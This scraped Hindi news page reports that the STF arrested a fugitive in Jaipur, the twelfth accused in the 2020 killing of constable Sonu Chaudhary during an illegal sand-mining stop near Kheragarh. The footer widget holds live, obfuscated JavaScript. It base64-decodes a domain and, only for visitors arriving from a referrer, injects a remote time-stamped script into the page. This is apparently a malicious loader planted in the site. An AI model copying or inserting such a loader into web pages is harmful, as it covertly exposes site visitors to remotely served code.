<p>एसपीआरए सत्यजीत गुप्ता ने बताया कि आठ नवंबर 2020 की सुबह खेरागढ़ थाना क्षेत्र में थाना सैंया की पुलिस अवैध खनन कर बालू ला रहे ट्रैक्टरों को रोकने पहुंची थी। सिपाही सोनू चौधरी ने एक ट्रैक्टर ट्रॉली को रोकने का प्रयास किया था। मगर, चालक ने ट्रैक्टर चढ़ाकर सोनू की हत्या कर दी थी। इसके बाद फायरिंग करते हुए फरार हो गए थे। इस घटना में राजस्थान के धौलपुर के खनन माफिया के कई गुर्गे शामिल थे। पुलिस ने एक-एक करके 11 आरोपियों को गिरफ्तार कर जेल भेजा था। कुछ दिन पहले गब्बर पकड़ा गया था। वहीं 12वां आरोपी धौलपुर के थाना कौलारी स्थित गांव खरगपुर निवासी रवि उर्फ रविंद्र फरार चल रहा था। उस पर 50 हजार रुपये का इनाम घोषित किया गया था।</p><div class="shwuy6975a0cfd7f12" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.shwuy6975a0cfd7f12 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.shwuy6975a0cfd7f12 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.shwuy6975a0cfd7f12 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.shwuy6975a0cfd7f12 {
display: block;
}
}
@media screen and (max-width: 767px) {
.shwuy6975a0cfd7f12 {
display: block;
}
}
</style>

<p><strong><a href="https://www.newsganj.com/police-arrested-gamblers-and-alcoholics/">पुलिस ने जुआरी और शराबियों को किया गिरफ्तार</a></strong></p>
<p>सीओ खेरागढ़ के नेतृत्व में पुलिस टीम और एसटीएफ आगरा यूनिट आरोपी रवि की तलाश में लगी थी। एसटीएफ ने बुधवार को रवि को जयपुर के महेश नगर स्थित अंडरपास के पास घेराबंदी करके उसे गिरफ्तार कर लिया। रवि पर चार मुकदमे दर्ज हैं। इनमें एक मुकदमा हत्या और तीन जानलेवा हमले के हैं। वह किराये के मकान में पहचान छिपाकर रह रहा था। सिपाही हत्याकांड के आरोपियों के खिलाफ अब गैंगस्टर एक्ट की कार्रवाई की जाएगी।</p>
<p>&nbsp;</p>
<div class="pcckq6975a0cfd812c" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.pcckq6975a0cfd812c {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.pcckq6975a0cfd812c {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.pcckq6975a0cfd812c {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.pcckq6975a0cfd812c {
display: block;
}
}
@media screen and (max-width: 767px) {
.pcckq6975a0cfd812c {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/murder-crime-doctor-fbd-kayamganj/" class="cat-tag ">
                            #murder #crime #doctor #fbd #kayamganj                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7-newsganj-crime-criminal-hindi-news/" class="cat-tag ">
                            #अपराध #newsganj #crime #criminal #hindi news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7-newsganj-crime-criminal-terrorism-hindi-news/" class="cat-tag ">
                            #अपराध #newsganj #crime #criminal #terrorism #hindi news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/crime/" class="cat-tag ">
                            crime                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/hindi-news/" class="cat-tag ">
                            hindi news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/india-news-in-hindi/" class="cat-tag ">
                            India News in Hindi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/jaipur/" class="cat-tag ">
                            jaipur                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/latest-india-news-updates/" class="cat-tag ">
                            Latest India News Updates                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/lucknow-news/" class="cat-tag ">
                            lucknow news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/news/" class="cat-tag ">
                            News                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/news-in-hindi/" class="cat-tag ">
                            News in Hindi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/newsganj/" class="cat-tag ">
                            newsganj                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/newsganj-com/" class="cat-tag ">
                            newsganj.com                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/stf/" class="cat-tag ">
                            stf                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-news/" class="cat-tag ">
                            up news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/uttar-pradesh-news/" class="cat-tag ">
                            uttar pradesh news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fstf-arrested-50-thousand-reward-crooks-from-jaipur%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=50 हजार का इनामी बदमाश को STF ने जयपुर से किया गिरफ्तार https%3A%2F%2Fwww.newsganj.com%2Fstf-arrested-50-thousand-reward-crooks-from-jaipur%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fstf-arrested-50-thousand-reward-crooks-from-jaipur%2F&amp;name=50 हजार का इनामी बदमाश को STF ने जयपुर से किया गिरफ्तार"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fstf-arrested-50-thousand-reward-crooks-from-jaipur%2F&title=50 हजार का इनामी बदमाश को STF ने जयपुर से किया गिरफ्तार"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fstf-arrested-50-thousand-reward-crooks-from-jaipur%2F&media=https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210318-WA0001.jpg&description=50 हजार का इनामी बदमाश को STF ने जयपुर से किया गिरफ्तार"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/police-arrested-miscreants/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/police-recovered-a-cache-of-illicit-liquor/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-dhami-participated-in-manthan-2025-5th-national-leaders-summit-womens-special/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/12/CM-Dhami-75-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Dhami" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-dhami-participated-in-manthan-2025-5th-national-leaders-summit-womens-special/">पीएम के नेतृत्व में नारीशक्ति प्रत्येक क्षेत्र में अपनी मजबूत उपस्थिति दर्ज करा रही है: धामी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>December 27, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-dhami-participated-in-manthan-2025-5th-national-leaders-summit-womens-special/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    मुख्यमंत्री  पुष्कर सिंह धामी (CM Dhami) ने शनिवार को मुख्य सेवक सदन देहरादून में बिजनेस उत्तरायणी संस्था द्वारा आयोजित Manthon-2025:&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-dhami-attacks-congress-and-brs-in-telangana/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/05/CM-Dhami-6-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Dhami" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-dhami-attacks-congress-and-brs-in-telangana/">बीआरएस की राजकुमारी जेल में तो सोनिया-राहुल बेल पर: सीएम धामी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>May 6, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-dhami-attacks-congress-and-brs-in-telangana/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    देहरादून/हैदराबाद। उत्तराखंड के मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने तेलंगाना में कांग्रेस और बीआरएस पर जमकर हमला बोला और&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/kashmir_up_rajypal_kaha_atankiyo_diya_jae_makool_jawaaba_yuvao_bhavisya_diya_asvasan/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/08/manoj-sinha_1628423258.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/kashmir_up_rajypal_kaha_atankiyo_diya_jae_makool_jawaaba_yuvao_bhavisya_diya_asvasan/">कश्मीर मे उप राज्यपाल ने कहा आतंकियो को दिया जाए माकूल जवाब, युवाओ के भविष्य लिए दिया आश्वासन</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 8, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/kashmir_up_rajypal_kaha_atankiyo_diya_jae_makool_jawaaba_yuvao_bhavisya_diya_asvasan/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    कश्मीर सूफी संतों की भूमि है। सैयद सिमनानी, जिन्होंने शांति को बढ़ावा देने और हिंसा को हराने के लिए खून और पसीना बहाया&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-released-rs-120-crore-to-40-flood-affected-districts/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/06/CM-Yogi-18-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Chief Minister&#039;s Global Nagarodaya Yojana" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-released-rs-120-crore-to-40-flood-affected-districts/">सीएम योगी ने बाढ़ प्रभावित 40 जिलों को जारी किये 120 करोड़ रुपये</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 20, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-released-rs-120-crore-to-40-flood-affected-districts/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। योगी सरकार (Yogi Government) ने बाढ़ प्रभावित व्यक्तियों, परिवार को राहत सहायता देने, कृषि निवेश अनुदान समेत अन्य राहत&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-bhajanlal-sharma-visited-ghatarani-mata/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/01/CM-Bhajanlal-Sharma-8-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Bhajanlal Sharma" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-bhajanlal-sharma-visited-ghatarani-mata/">सीएम भजनलाल शर्मा ने उदयपुर के घाटारानी माता (चामुंडा माता) के किए दर्शन</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>January 26, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-bhajanlal-sharma-visited-ghatarani-mata/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    जयपुर। मुख्यमंत्री भजनलाल शर्मा (CM Bhajanlal Sharma) ने रविवार को उदयपुर के श्री घाटारानी माता (चामुंडा माता) मंदिर में दर्शन&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/pm-modi-and-cm-yogi-exchange-emotional-letters-on-up-day/" aria-label="उत्तर प्रदेश दिवस पर प्रधानमंत्री मोदी व मुख्यमंत्री योगी में हुआ भावपूर्ण पत्रों का आदान-प्रदान"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="PM Modi- CM Yogi" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/pm-modi-and-cm-yogi-exchange-emotional-letters-on-up-day/">उत्तर प्रदेश दिवस पर प्रधानमंत्री मोदी व मुख्यमंत्री योगी में हुआ भावपूर्ण पत्रों का आदान-प्रदान</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/governor-ramen-deka-honored-meritorious-students/" aria-label="राज्यपाल एवं मुख्यमंत्री ने 10वीं और 12वीं परीक्षा के मेधावी विद्यार्थियों को किया सम्मानित"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Governor Ramen Deka" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/governor-ramen-deka-honored-meritorious-students/">राज्यपाल एवं मुख्यमंत्री ने 10वीं और 12वीं परीक्षा के मेधावी विद्यार्थियों को किया सम्मानित</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
